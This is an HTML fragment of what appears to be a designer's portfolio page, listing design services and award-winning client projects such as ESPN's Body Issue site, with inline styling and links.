					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(2, 2, 2); letter-spacing: -0.00555556rem;" data-mce-style="color: #020202; letter-spacing: -0.00555556rem;">User Interface</span><br><span style="color: rgb(107, 92, 92); letter-spacing: -0.00555556rem;" data-mce-style="color: #6b5c5c; letter-spacing: -0.00555556rem;"><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From wireframe to interface. I craft and execute interfaces that work intelligent and conceptually.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(2, 2, 2); letter-spacing: -0.00555556rem;" data-mce-style="color: #020202; letter-spacing: -0.00555556rem;">User Interface</span><br><span style="color: rgb(107, 92, 92); letter-spacing: -0.00555556rem;" data-mce-style="color: #6b5c5c; letter-spacing: -0.00555556rem;"><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From idea to interface. I craft and execute interfaces that work intelligent and conceptually.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_4da3a1d18" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_c566c56c8" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg has-xs"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(107, 92, 92); letter-spacing: -0.00555556rem;" data-mce-style="color: #6b5c5c; letter-spacing: -0.00555556rem;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">User Experience &amp; Wireframing</span><br></span><span style="color: rgb(107, 92, 92);" data-mce-style="color: #6b5c5c;"><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From start to end. I engage and execute from idea → concept →&nbsp; wireframing → design.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(107, 92, 92); letter-spacing: -0.00555556rem;" data-mce-style="color: #6b5c5c; letter-spacing: -0.00555556rem;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">User Experience &amp; Wireframing</span><br></span><span style="color: rgb(107, 92, 92);" data-mce-style="color: #6b5c5c;"><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From start to end. I engage and execute from idea → concept →&nbsp; wireframing → design.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div><div data-content-for="xs"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(107, 92, 92); letter-spacing: -0.00555556rem;" data-mce-style="color: #6b5c5c; letter-spacing: -0.00555556rem;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">User Experience &amp; Wireframing</span><br></span><span style="color: rgb(107, 92, 92);" data-mce-style="color: #6b5c5c;"><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From start to end. I engage and execute from idea → concept →&nbsp; wireframing → design.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_59de82737" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_746376b69" class="row"><div id="column_87b52fd0e" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_e62dccb07" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_6ad68edaf" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_31a8d7213" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(107, 92, 92);" data-mce-style="color: #6b5c5c;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Web Design</span><br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From editorial to campaign. I craft responsible and always designing web to emerge all platforms.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o" style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(107, 92, 92);" data-mce-style="color: #6b5c5c;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Web Design</span><br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From editorial to campaign. I craft responsible and always designing web to emerge all platforms.</span></span></span><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><br></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_c2b027fc5" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_14287c910" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><span data-mce-style="color: #020202;" style="color: #020202;">Digital Identity<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From old to new. I help implement or make a complete refresh of digital identities.</span></span></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o" style="" data-mce-style="color: #7c7c7c;"><span data-mce-style="color: #020202;" style="color: #020202;">Digital Identity<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From old to new. I help implement or make a complete refresh of digital identities.</span></span></span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_16d4675de" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_a5f9822a5" class="row"><div id="column_0064f1480" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_3ff237bd7" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_ab4ad96ee" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_27cd16b86" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg has-xs"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o">Application design<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Mobile, to Tablet, to Watch. I design applications for all handheld devices.</span><br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o">Application design<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Mobile, to Tablet, to Watch. I design applications for all handheld devices.</span><br></span></p></div><div data-content-for="xs"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o">Application design<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Mobile, to Tablet, to Watch. I design applications for all handheld devices.</span><br></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_ee3b49645" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_8c5884e0f" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg has-md"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o">Ecommerce<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Click to Buy. I design to find the right balance between core brand and rich shopping experience.</span></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o">Ecommerce<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Click to Buy. I design to find the right balance between core brand and rich shopping experience.</span></span></p></div><div data-content-for="md"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o">Ecommerce<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From Click to Buy. I design to find the right balance between core brand and rich shopping experience.</span></span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_967b2f74d" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_3991cd1b8" class="row"><div id="column_6f2df155d" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_111272603" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_a605c4867" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_7efad916d" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o">Prototyping<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From static to dynamic. I animate to test&nbsp;</span><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">digital concept/products to ensure that it will work in practice</span></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o">Prototyping<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From static to dynamic. I animate to test&nbsp;</span><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">digital concept/products to ensure that it will work in practice</span></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_0528a6ddc" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_f8cf70d9b" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem; text-align: left;"><span class="font_t2xbwh72o"><span style="" data-mce-style="color: #7c7c7c;">Consultancy<br></span><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From lost to found. I provide valuable knowledge to stear towards the best product or solution</span>.<br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 0.944444rem; text-align: left;"><span class="font_t2xbwh72o">Prototyping<br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">From static to dynamic. I animate to test&nbsp;</span><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;">digital concept/products to ensure that it will work in practice</span></span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ah43asolo" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_4cke9u4co" class="row"><div id="column_dolba039j" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_zjtv9ktih" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_ybogid6c9" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_wi6524iv6" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><p style="font-size: 2.77778rem;" data-mce-style="font-size: 2.77778rem;"><span face="DomaineDisplayWeb-Regular, serif" data-mce-style="font-family: DomaineDisplayWeb-Regular, serif;" style="font-family: DomaineDisplayWeb-Regular, serif;">Recognition</span></p></div><div data-content-for="xs"><p style="font-size: 2.77778rem;" data-mce-style="font-size: 2.77778rem;"><span data-mce-style="font-family: DomaineDisplayWeb-Regular, serif;" style="font-family: DomaineDisplayWeb-Regular, serif;">Recognition</span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_91647a020" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_91e07a2e9" class="row"><div id="column_cbf9eea63" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_168e28110" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3583908a8" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="multi" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_8bbf4fab3" class="row"><div id="column_f68698d13" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_434fe7c13" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">ESPN - Every Body Has A Story</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_1da9587f8" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_62470784e" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2019</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_0f3a87101" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_42ce0c335" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Site Of The Day<br>Awwwards, Developer Site Of The Day<br>Webby Award -&nbsp;Best Visual Design - Function ‘20<br>Webby Award - People’s Voice Winner -&nbsp;Best Visual Design - Function ‘20<br>Webby Award - Best Use of Photography ‘20<br>Webby Award - People’s Voice Winner -&nbsp;Sports<br></span></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">"Independent Designer of the Year"</span><br><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Nominee</span></span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_947bb6584" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
				<div id="content_0310b594e" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="https://www.espn.com/body" href="https://www.espn.com/body" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_91mf9n4bb" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_rek032jpe" class="row"><div id="column_rduhafzwe" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_rmgkl13l4" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_753pcek2b" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="multi" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_mege2hm1m" class="row"><div id="column_rsnxkxo8a" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_fkf8tstsp" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">Lasse Pedersen - Hairstylist</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_qait67zql" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_qh0eiwmbo" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2019</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_gwdcddunk" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_0h7bwi3y9" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Site Of The Day<br>FWA, Site Of The Day</span></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">"Independent Designer of the Year"</span><br><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Nominee</span></span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_pavmtazly" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_jdxlu0we5" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="https://www.lassepedersen.biz" href="https://www.lassepedersen.biz" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_d9fb2e8d0" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_5cfcf304c" class="row"><div id="column_ffd454ceb" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_e6913f59a" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_dcbbbd177" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="multi" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_51b0a8a39" class="row"><div id="column_7829c8c6b" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_e2832c92a" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">Kasper Laigaard Studio</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_b11696ff4" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_bdcfa4982" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2018</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_4d520b0a0" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_c76e371bd" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">"Independent Designer of the Year"</span><br><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Nominee</span></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="" class="font_nb4zf4o12"><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">"Independent Designer of the Year"</span><br><span data-mce-style="color: #020202; font-family: Mabry-Light, sans-serif;" style="color: #020202; font-family: Mabry-Light, sans-serif;">Awwwards, Nominee</span></span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_ce8e7e825" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_884452c9b" class="column-content" data-module="paragraph" >
